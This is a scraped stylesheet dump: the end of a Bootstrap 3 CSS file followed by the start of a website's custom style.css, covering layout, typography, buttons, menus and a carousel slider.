	border-radius:0

}

.panel>.list-group:first-child .list-group-item:first-child {

	border-top:0;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.list-group:last-child .list-group-item:last-child {

	border-bottom:0;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel-heading+.list-group .list-group-item:first-child {

	border-top-width:0

}

.panel>.table, .panel>.table-responsive>.table {

	margin-bottom:0

}

.panel>.table:first-child, .panel>.table-responsive:first-child>.table:first-child {

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {

	border-top-right-radius:3px

}

.panel>.table:last-child, .panel>.table-responsive:last-child>.table:last-child {

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {

	border-bottom-right-radius:3px

}

.panel>.panel-body+.table, .panel>.panel-body+.table-responsive {

	border-top:1px solid #ddd

}

.panel>.table>tbody:first-child>tr:first-child th, .panel>.table>tbody:first-child>tr:first-child td {

	border-top:0

}

.panel>.table-bordered, .panel>.table-responsive>.table-bordered {

	border:0

}

.panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.panel>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {

	border-bottom:0

}

.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {

	border-bottom:0

}

.panel>.table-responsive {

	border:0;

	margin-bottom:0

}

.panel-group {

	margin-bottom:20px

}

.panel-group .panel {

	margin-bottom:0;

	border-radius:4px;

	overflow:hidden

}

.panel-group .panel+.panel {

	margin-top:5px

}

.panel-group .panel-heading {

	border-bottom:0

}

.panel-group .panel-heading+.panel-collapse .panel-body {

	border-top:1px solid #ddd

}

.panel-group .panel-footer {

	border-top:0

}

.panel-group .panel-footer+.panel-collapse .panel-body {

	border-bottom:1px solid #ddd

}

.panel-default {

	border-color:#ddd

}

.panel-default>.panel-heading {

	color:#333;

	background-color:#f5f5f5;

	border-color:#ddd

}

.panel-default>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ddd

}

.panel-default>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ddd

}

.panel-primary {

	border-color:#428bca

}

.panel-primary>.panel-heading {

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

.panel-primary>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#428bca

}

.panel-primary>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#428bca

}

.panel-success {

	border-color:#d6e9c6

}

.panel-success>.panel-heading {

	color:#3c763d;

	background-color:#dff0d8;

	border-color:#d6e9c6

}

.panel-success>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#d6e9c6

}

.panel-success>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#d6e9c6

}

.panel-info {

	border-color:#bce8f1

}

.panel-info>.panel-heading {

	color:#31708f;

	background-color:#d9edf7;

	border-color:#bce8f1

}

.panel-info>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#bce8f1

}

.panel-info>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#bce8f1

}

.panel-warning {

	border-color:#faebcc

}

.panel-warning>.panel-heading {

	color:#8a6d3b;

	background-color:#fcf8e3;

	border-color:#faebcc

}

.panel-warning>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#faebcc

}

.panel-warning>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#faebcc

}

.panel-danger {

	border-color:#ebccd1

}

.panel-danger>.panel-heading {

	color:#a94442;

	background-color:#f2dede;

	border-color:#ebccd1

}

.panel-danger>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ebccd1

}

.panel-danger>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ebccd1

}

.well {

	min-height:20px;

	padding:19px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border:1px solid #e3e3e3;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)

}

.well blockquote {

	border-color:#ddd;

	border-color:rgba(0,0,0,0.15)

}

.well-lg {

	padding:24px;

	border-radius:6px

}

.well-sm {

	padding:9px;

	border-radius:3px

}

.close {

	float:right;

	font-size:21px;

	font-weight:bold;

	line-height:1;

	color:#000;

	text-shadow:0 1px 0 #fff;

	opacity:.2;

	filter:alpha(opacity=20)

}

.close:hover, .close:focus {

	color:#000;

	text-decoration:none;

	cursor:pointer;

	opacity:.5;

	filter:alpha(opacity=50)

}

button.close {

	padding:0;

	cursor:pointer;

	background:transparent;

	border:0;

	-webkit-appearance:none

}

.modal-open {

	overflow:hidden

}

.modal {

	display:none;

	overflow:auto;

	overflow-y:scroll;

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1050;

	-webkit-overflow-scrolling:touch;

	outline:0

}

.modal.fade .modal-dialog {

	-webkit-transform:translate(0, -25%);

	-ms-transform:translate(0, -25%);

	transform:translate(0, -25%);

	-webkit-transition:-webkit-transform 0.3s ease-out;

	-moz-transition:-moz-transform 0.3s ease-out;

	-o-transition:-o-transform 0.3s ease-out;

	transition:transform 0.3s ease-out

}

.modal.in .modal-dialog {

	-webkit-transform:translate(0, 0);

	-ms-transform:translate(0, 0);

	transform:translate(0, 0)

}

.modal-dialog {

	position:relative;

	width:auto;

	margin:10px

}

.modal-content {

	position:relative;

	background-color:#fff;

	border:1px solid #999;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);

	box-shadow:0 3px 9px rgba(0,0,0,0.5);

	background-clip:padding-box;

	outline:none

}

.modal-backdrop {

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1040;

	background-color:#000

}

.modal-backdrop.fade {

	opacity:0;

	filter:alpha(opacity=0)

}

.modal-backdrop.in {

	opacity:.5;

	filter:alpha(opacity=50)

}

.modal-header {

	padding:15px;

	border-bottom:1px solid #e5e5e5;

	min-height:16.42857143px

}

.modal-header .close {

	margin-top:-2px

}

.modal-title {

	margin:0;

	line-height:1.42857143

}

.modal-body {

	position:relative;

	padding:20px

}

.modal-footer {

	margin-top:15px;

	padding:19px 20px 20px;

	text-align:right;

	border-top:1px solid #e5e5e5

}

.modal-footer .btn+.btn {

	margin-left:5px;

	margin-bottom:0

}

.modal-footer .btn-group .btn+.btn {

	margin-left:-1px

}

.modal-footer .btn-block+.btn-block {

	margin-left:0

}

@media (min-width:768px) {

.modal-dialog {

	width:600px;

	margin:30px auto

}

.modal-content {

	-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);

	box-shadow:0 5px 15px rgba(0,0,0,0.5)

}

.modal-sm {

	width:300px

}

}

@media (min-width:992px) {

.modal-lg {

	width:900px

}

}

.tooltip {

	position:absolute;

	z-index:1030;

	display:block;

	visibility:visible;

	font-size:12px;

	line-height:1.4;

	opacity:0;

	filter:alpha(opacity=0)

}

.tooltip.in {

	opacity:.9;

	filter:alpha(opacity=90)

}

.tooltip.top {

	margin-top:-3px;

	padding:5px 0

}

.tooltip.right {

	margin-left:3px;

	padding:0 5px

}

.tooltip.bottom {

	margin-top:3px;

	padding:5px 0

}

.tooltip.left {

	margin-left:-3px;

	padding:0 5px

}

.tooltip-inner {

	max-width:200px;

	padding:3px 8px;

	color:#fff;

	text-align:center;

	text-decoration:none;

	background-color:#000;

	border-radius:4px

}

.tooltip-arrow {

	position:absolute;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.tooltip.top .tooltip-arrow {

	bottom:0;

	left:50%;

	margin-left:-5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-left .tooltip-arrow {

	bottom:0;

	left:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-right .tooltip-arrow {

	bottom:0;

	right:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.right .tooltip-arrow {

	top:50%;

	left:0;

	margin-top:-5px;

	border-width:5px 5px 5px 0;

	border-right-color:#000

}

.tooltip.left .tooltip-arrow {

	top:50%;

	right:0;

	margin-top:-5px;

	border-width:5px 0 5px 5px;

	border-left-color:#000

}

.tooltip.bottom .tooltip-arrow {

	top:0;

	left:50%;

	margin-left:-5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-left .tooltip-arrow {

	top:0;

	left:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-right .tooltip-arrow {

	top:0;

	right:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.popover {

	position:absolute;

	top:0;

	left:0;

	z-index:1010;

	display:none;

	max-width:276px;

	padding:1px;

	text-align:left;

	background-color:#fff;

	background-clip:padding-box;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	white-space:normal

}

.popover.top {

	margin-top:-10px

}

.popover.right {

	margin-left:10px

}

.popover.bottom {

	margin-top:10px

}

.popover.left {

	margin-left:-10px

}

.popover-title {

	margin:0;

	padding:8px 14px;

	font-size:14px;

	font-weight:normal;

	line-height:18px;

	background-color:#f7f7f7;

	border-bottom:1px solid #ebebeb;

	border-radius:5px 5px 0 0

}

.popover-content {

	padding:9px 14px

}

.popover>.arrow, .popover>.arrow:after {

	position:absolute;

	display:block;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.popover>.arrow {

	border-width:11px

}

.popover>.arrow:after {

	border-width:10px;

	content:""

}

.popover.top>.arrow {

	left:50%;

	margin-left:-11px;

	border-bottom-width:0;

	border-top-color:#999;

	border-top-color:rgba(0,0,0,0.25);

	bottom:-11px

}

.popover.top>.arrow:after {

	content:" ";

	bottom:1px;

	margin-left:-10px;

	border-bottom-width:0;

	border-top-color:#fff

}

.popover.right>.arrow {

	top:50%;

	left:-11px;

	margin-top:-11px;

	border-left-width:0;

	border-right-color:#999;

	border-right-color:rgba(0,0,0,0.25)

}

.popover.right>.arrow:after {

	content:" ";

	left:1px;

	bottom:-10px;

	border-left-width:0;

	border-right-color:#fff

}

.popover.bottom>.arrow {

	left:50%;

	margin-left:-11px;

	border-top-width:0;

	border-bottom-color:#999;

	border-bottom-color:rgba(0,0,0,0.25);

	top:-11px

}

.popover.bottom>.arrow:after {

	content:" ";

	top:1px;

	margin-left:-10px;

	border-top-width:0;

	border-bottom-color:#fff

}

.popover.left>.arrow {

	top:50%;

	right:-11px;

	margin-top:-11px;

	border-right-width:0;

	border-left-color:#999;

	border-left-color:rgba(0,0,0,0.25)

}

.popover.left>.arrow:after {

	content:" ";

	right:1px;

	border-right-width:0;

	border-left-color:#fff;

	bottom:-10px

}

.carousel {

	position:relative

}

.carousel-inner {

	position:relative;

	overflow:hidden;

	width:100%

}

.carousel-inner>.item {

	display:none;

	position:relative;

	-webkit-transition:.6s ease-in-out left;

	transition:.6s ease-in-out left

}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {

	line-height:1

}

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {

	display:block

}

.carousel-inner>.active {

	left:0

}

.carousel-inner>.next, .carousel-inner>.prev {

	position:absolute;

	top:0;

	width:100%

}

.carousel-inner>.next {

	left:100%

}

.carousel-inner>.prev {

	left:-100%

}

.carousel-inner>.next.left, .carousel-inner>.prev.right {

	left:0

}

.carousel-inner>.active.left {

	left:-100%

}

.carousel-inner>.active.right {

	left:100%

}

.carousel-control {

	position:absolute;

	top:0;

	left:0;

	bottom:0;

	width:15%;

	opacity:.5;

	filter:alpha(opacity=50);

	font-size:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-control.left {

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0), color-stop(rgba(0,0,0,0.0001) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)

}

.carousel-control.right {

	left:auto;

	right:0;

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0), color-stop(rgba(0,0,0,0.5) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)

}

.carousel-control:hover, .carousel-control:focus {

	outline:none;

	color:#fff;

	text-decoration:none;

	opacity:.9;

	filter:alpha(opacity=90)

}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {

	position:absolute;

	top:50%;

	z-index:5;

	display:inline-block

}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {

	left:50%

}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {

	right:50%

}

.carousel-control .icon-prev, .carousel-control .icon-next {

	width:20px;

	height:20px;

	margin-top:-10px;

	margin-left:-10px;

	font-family:serif

}

.carousel-control .icon-prev:before {

	content:'\2039'

}

.carousel-control .icon-next:before {

	content:'\203a'

}

.carousel-indicators {

	position:absolute;

	bottom:10px;

	left:50%;

	z-index:15;

	width:60%;

	margin-left:-30%;

	padding-left:0;

	list-style:none;

	text-align:center

}

.carousel-indicators li {

	display:inline-block;

	width:10px;

	height:10px;

	margin:1px;

	text-indent:-999px;

	border:1px solid #fff;

	border-radius:10px;

	cursor:pointer;

	background-color:#000 \9;

	background-color:rgba(0,0,0,0)

}

.carousel-indicators .active {

	margin:0;

	width:12px;

	height:12px;

	background-color:#fff

}

.carousel-caption {

	position:absolute;

	left:15%;

	right:15%;

	bottom:20px;

	z-index:10;

	padding-top:20px;

	padding-bottom:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-caption .btn {

	text-shadow:none

}

@media screen and (min-width:768px) {

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {

	width:30px;

	height:30px;

	margin-top:-15px;

	margin-left:-15px;

	font-size:30px

}

.carousel-caption {

	left:20%;

	right:20%;

	padding-bottom:30px

}

.carousel-indicators {

	bottom:20px

}

}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {

	content:" ";

	display:table

}

.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical>.btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {

	clear:both

}

.center-block {

	display:block;

	margin-left:auto;

	margin-right:auto

}

.pull-right {

	float:right !important

}

.pull-left {

	float:left !important

}

.hide {

	display:none !important

}

.show {

	display:block !important

}

.invisible {

	visibility:hidden

}

.text-hide {

	font:0/0 a;

	color:transparent;

	text-shadow:none;

	background-color:transparent;

	border:0

}

.hidden {

	display:none !important;

	visibility:hidden !important

}

.affix {

	position:fixed

}

@-ms-viewport {

width:device-width

}

.visible-xs, .visible-sm, .visible-md, .visible-lg {

	display:none !important

}

@media (max-width:767px) {

.visible-xs {

	display:block !important

}

table.visible-xs {

	display:table

}

tr.visible-xs {

	display:table-row !important

}

th.visible-xs, td.visible-xs {

	display:table-cell !important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm {

	display:block !important

}

table.visible-sm {

	display:table

}

tr.visible-sm {

	display:table-row !important

}

th.visible-sm, td.visible-sm {

	display:table-cell !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md {

	display:block !important

}

table.visible-md {

	display:table

}

tr.visible-md {

	display:table-row !important

}

th.visible-md, td.visible-md {

	display:table-cell !important

}

}

@media (min-width:1200px) {

.visible-lg {

	display:block !important

}

table.visible-lg {

	display:table

}

tr.visible-lg {

	display:table-row !important

}

th.visible-lg, td.visible-lg {

	display:table-cell !important

}

}

@media (max-width:767px) {

.hidden-xs {

	display:none !important

}

}

@media (min-width:768px) and (max-width:991px) {

.hidden-sm {

	display:none !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.hidden-md {

	display:none !important

}

}

@media (min-width:1200px) {

.hidden-lg {

	display:none !important

}

}

.visible-print {

	display:none !important

}

@media print {

.visible-print {

	display:block !important

}

table.visible-print {

	display:table

}

tr.visible-print {

	display:table-row !important

}

th.visible-print, td.visible-print {

	display:table-cell !important

}

}

@media print {

.hidden-print {

	display:none !important

}

}



--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/style.css?rand=1185411885
body_size: 9308
content:
/*!  Custom Styles */  

html {
	font-family: 'Roboto', sans-serif;
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	line-height: 1.428571429;
	color: #666666;
	background:#FFFFFF url(../images/worldmap.png) no-repeat center top;
}
font{
	font-size:100%;
	font-family:'Roboto', sans-serif;
}
code, kbd, pre, samp {
	/*font-family: Menlo, Monaco, Consolas, "Courier New", monospace;*/
	font-family: 'Roboto', sans-serif;
}
.carousel-control .icon-prev, .carousel-control .icon-next {
	/*font-family: serif;*/
	font-family: 'Roboto', sans-serif;
}

.blue-txt{
	color:#0f1e7a;
}
.orange-txt{
	color:#e96b2b;
}

/*************************************
	Heading Typography
**************************************/
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {  font-family: 'Oswald', sans-serif;  font-weight: 400;  line-height: 1.1;  color: #000000;}

h1,.h1,h2,.h2 {
  font-size: 18px; /*text-transform:uppercase;*/
}
h1,.h1{ /* text-transform:uppercase;*/ } 
 
h3,
.h3 {
  font-size: 16px;
}
h4,
.h4 {
  font-size: 16px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 14px;
}
 
/*************************************
	custom wells
**************************************/
.well{ border-radius:4px; padding:0px; filter: none; } 
.well-default{ background:#F9F9F9 !important; border-color: #dedede; box-shadow:none; }
.well-19 { padding:19px;} 
.well  h2 { margin: 0 0 10px 0; padding-bottom: 12px; border-bottom:1px solid #dbdbdb; }

/*************************************
	Custom Border-Radius 
**************************************/
.br-0 { border-radius:0px !important;}
.br-4  { border-radius:4px !important;}
.br-6  { border-radius:6px !important;}
.br-8  { border-radius:8px !important;}
.br-10  { border-radius:10px !important;}
.br-12  { border-radius:12px !important;}

/*************************************
	buttons and form controls customization
**************************************/
 
 .btn { font-size:14px; font-family: 'Oswald', sans-serif; }
 
.btn-warning  { background:#000000 !important; color:#ffffff; border-color:#000000; box-shadow:none; border-radius:0px; font-size:14px; font-family: 'Oswald', sans-serif;   }
.btn-warning:hover, .btn-warning:focus, .btn-warning:active { background:#000000 !important; border-color:#000000; border-radius:0px;}

.btn-default  { background: #545454; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */
color:#ffffff; border-color:#000000; box-shadow:none; border-radius:4px;  font-family: 'Oswald', sans-serif;  text-shadow:none;  }
.btn-default:hover, .btn-default:focus, .btn-default:active { background:#000000 !important; color:#ffffff; border-color:#000000; border-radius:4px;}
 
/*************************************
	margin top custome style
**************************************/
.mtop5 {
	margin-top: 5px;
}
.mtop10 {
	margin-top: 10px;
}
.mtop15 {
	margin-top: 15px;
}
.mtop20 {
	margin-top: 20px;
}
.mtop30 {
	margin-top: 30px;
}
.mbot5 {
	margin-bottom: 5px;
}
.mbot10 {
	margin-bottom: 10px;
}
.mbot15 {
	margin-bottom: 15px;
}
.mbot20 {
	margin-bottom: 20px;
}
.mbot25 {
	margin-bottom: 25px;
}
.mbot30 {
	margin-bottom: 30px;
}
/*************************************
	Padding top & Bootom custome style
**************************************/
.ptop5 { 
  padding-top:5px;
}
.ptop10 {
	padding-top: 10px;
}
.ptop15 {
	padding-top: 15px;
}
.ptop20 {
	padding-top: 20px;
}
.ptop30 {
	padding-top: 30px;
}
.pbot5 {
	padding-bottom: 5px;
}
.pbot10 {
	padding-bottom: 10px;
}
.pbot15 {
	padding-bottom: 15px;
}
.pbot20 {
	padding-bottom: 20px;
}
.pbot30 {
	padding-bottom: 30px;
}
/*************************************
	CSS3 animation for every anchor tag
**************************************/
a {
	color:#666666;
	transition: color 0.4s ease-out 0s;
}
a:hover, a:focus {
	color: #000000;
	text-decoration:none;
}

/*************************************
	Header CSS 
**************************************/
.top_icon { color:#000000; font-size:16px; font-family: 'Oswald', sans-serif; text-transform:uppercase; line-height:18px; }
.top_icon i {  color: inherit; float: left;  font-size: 36px; line-height: 36px;  margin-right: 6px; }
.top_icon span { display:block; text-transform:none; font-family: 'Roboto', sans-serif; font-size:14px; }
.top_icon span.cart_stxt { font-size: 12px !important; color:#666666;} 
.top_links ul { float:left;}
.top_links ul li{ line-height:14px;padding-right:4px !important; }
/*.top_links ul li:first-child { border-right:1px solid #666666;  }*/
.top_links ul li a { color:#666666;}
.top_links ul li a:hover { color:#000;}
.top_soc_links i { float:left; margin-right:10px; font-size:20px; }
.ts_fb { color:#35609f;}
.ts_tw { color:#2daae1;} 
.ts_in { color:#096c9b;}
.ts_gp { color:#dc5442;}
.ts_yb { color:#ef3638;}
.ts_sk { color:#01b0f6;} 

/*************************************
   Main Menu CSS - Just Mobile vesion CSS 
**************************************/

.main_menu .navbar-default { background:#141414; box-shadow:none !important; box-shadow: none; border-radius:10px; border-color: transparent; }
.main_menu .navbar-collapse { max-height:none !important;}
.main_menu .navbar-toggle { background:#dddddd;}
.main_menu .navbar-default .navbar-nav > li > a { color:#ffffff; font-family: 'Oswald', sans-serif; font-weight:400; text-transform:uppercase;}
.top_search {position:relative; }
.top_search .form-s-icon {    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);    border: 0 none;    color: #565B5E;    cursor: pointer;    display: block;    font-size: 13px;    height: 35px;    line-height: 35px;    position: absolute;    right: 10px;    text-align: center;    top: 0px;    width: 35px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color:#545454;}
 
/*************************************
   Middle Content CSS 
**************************************/

.brand-list li  { padding:3px 20px; transition: background 0.5s ease-out 0s; cursor:pointer;}
.brandlist_odd { background:#EDEDED; }
.brand-list li:hover { background:#999999 !important; }
.brand-list li:hover a {color:#000000 !important;}
.brand-list li a { color:#666666; font-size:14px; }
.brand-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.brand-list li:hover i  { color:#ffffff;}
.shop-title {margin:20px 20px 10px 20px;}
.pmore { color:#333333; font-family: 'Roboto', sans-serif; font-size:12px; font-weight:700;   }
.pmore i { font-size:13px; margin-left:5px; }
.f_video img { display:inline-block;}

/*************************************
   Main Slider CSS 
**************************************/
.main_slider {  position: relative; background: #fff; margin-bottom:30px; } 
.main_slider:before, .main_slider:after {
  z-index: -1; 
  position: absolute; 
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%; 
  top: 80%;
  max-width:300px;
  background: #a6a6a6; 
  -webkit-box-shadow: 0 15px 10px #a6a6a6;   
  -moz-box-shadow: 0 15px 10px #a6a6a6;
  box-shadow: 0 15px 10px #a6a6a6; 
     -webkit-transform: rotate(-3deg);    
	  -moz-transform: rotate(-3deg);   
	  -o-transform: rotate(-3deg);
	  -ms-transform: rotate(-3deg);
	  transform: rotate(-3deg); }
.main_slider:after { 
  -webkit-transform: rotate(3deg);
	  -moz-transform: rotate(3deg);
	  -o-transform: rotate(3deg);
	  -ms-transform: rotate(3deg);
	  transform: rotate(3deg);
  right: 10px;
  left: auto; }
.main_slider .item img{border:1px solid #cfcfcf; -moz-border-radius:10px; border-radius:10px;}
.main_slider .carousel-indicators { bottom:-40px;}
.main_slider .carousel-indicators li { background:#e9e9e9; border-color:#E9E9E9;
 -moz-box-shadow:    inset 0 0 4px #b4b4b4;
   -webkit-box-shadow: inset 0 0 4px #b4b4b4;
   box-shadow:         inset 0 0 4px #b4b4b4; width:12px; height:12px; margin:0px; }
